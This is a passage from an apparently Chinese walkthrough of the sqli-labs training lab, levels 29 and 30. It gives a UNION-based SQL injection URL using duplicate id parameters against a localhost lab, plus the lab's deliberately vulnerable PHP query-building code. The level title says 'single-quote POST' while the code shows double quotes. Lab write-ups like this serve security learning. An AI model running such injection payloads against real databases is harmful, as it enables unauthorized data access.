
- http://localhost/sqli-labs-master/Less-29/index.jsp?id=1&id=-2' union select 1,database(),3 or '1'='1

Less-30 基于错误的POST型单引号字符型注入
①先打开网页查看 Welcome Dhakkan
于之前的区别不过是在这个位置:
- $id = '"' .$id. '"';
- $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
不用说都知道怎么改了吧。

























 68
68

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








